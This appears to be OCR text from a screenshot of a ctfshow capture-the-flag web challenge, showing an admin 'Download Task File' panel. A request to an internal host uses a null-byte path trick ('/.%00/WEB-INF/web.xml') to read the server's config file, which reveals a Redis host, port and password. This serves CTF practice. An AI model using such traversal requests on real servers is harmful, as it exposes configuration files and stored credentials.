 https://task.ctfer.com/#/main
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
Administrator
Server Info
List Completed Task File
Download Task File
Logout
URL http://172.2.139.7:8080/.%00/WEB-INF/web.xml Download Task File
Download Task File Detail
http://172.2.139.7:8080/.%00/WEB-INF/web.xml
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<!-- 环境参数 -->
<env-entry>
<env-entry-name>redis.host</env-entry-name>
<env-entry-type>java.lang.String</env-entry-type>
<env-entry-value>localhost</env-entry-value>
</env-entry>
<env-entry>
<env-entry-name>redis.port</env-entry-name>
<env-entry-type>java.lang.Integer</env-entry-type>
<env-entry-value>6380</env-entry-value>
</env-entry>
<env-entry>
<env-entry-name>redis.password</env-entry-name>
<env-entry-type>java.lang.String</env-entry-type>
<env-entry-value>ctfshow_2025</env-entry-value>